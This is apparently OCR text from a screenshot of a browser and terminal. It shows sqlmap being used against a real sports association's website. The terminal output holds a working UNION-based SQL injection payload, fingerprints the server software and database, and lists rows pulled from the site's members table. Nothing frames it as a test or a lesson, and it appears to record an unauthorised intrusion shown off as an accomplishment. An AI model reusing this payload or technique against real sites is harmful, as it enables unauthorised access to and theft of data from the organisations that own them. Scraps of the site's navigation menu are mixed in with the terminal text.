 ASFAA Members - Google Chrome
ASFAA Members
Not secure
www
Apps
ULM Hotspot Login
ker
Desain 360 - One...
»
exclsdamnt@goblokid: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3112 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170626271,0x614d
444669496e47786b526a52437852644448504749516c43737a72446b756f6b6562555a55776b,0x7
16b707171)-- Spsa
---
[20:07:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[20:07:09] [INFO] fetching entries of column(s) 'nome, texto' for table 'members
' in database 'db83231_asfaa'
[20:07:10] [INFO] used SQL query returns 21 entries
[20:07:21] [INFO] retrieved: 'Bangladesh','<strong>Bangladesh Olympic Associa...
[20:07:51] [CRITICAL] connection timed out to the target URL. sqlmap is going to
retry the request(s)
[20:07:52] [INFO] retrieved: 'Australia','<strong>Australian Sports Commissio...
[20:07:53] [INFO] retrieved: 'Cambodia','<strong>Ministry of Education, Youth...
[20:07:53] [INFO] retrieved: 'China','<strong>All China Sports Federation </s...
[20:07:55] [INFO] retrieved: 'Hong Kong, China','<strong>Hong Kong Sports Ins...
[20:07:56] [INFO] retrieved: 'India','<strong>National Institute of Sports Au...
[20:07:56] [INFO] retrieved: 'Indonesia','<strong>Indonesia Association of P....
[20:07:57] [INFO] retrieved: 'Iran','<strong>I.R. Iran Sport For All Federati...
[20:07:57] [INFO] retrieved: 'Iraq','<strong>Iraq National Olympic Committee ...
[20:07:59] [INFO] retrieved: 'Israel','<strong>Israel Sport for All Associati...
ASI
AS
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDA
PROGRAMS
GALLERIES
PUBLICATIONS
India
Indonesia
Iran
Iraq
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam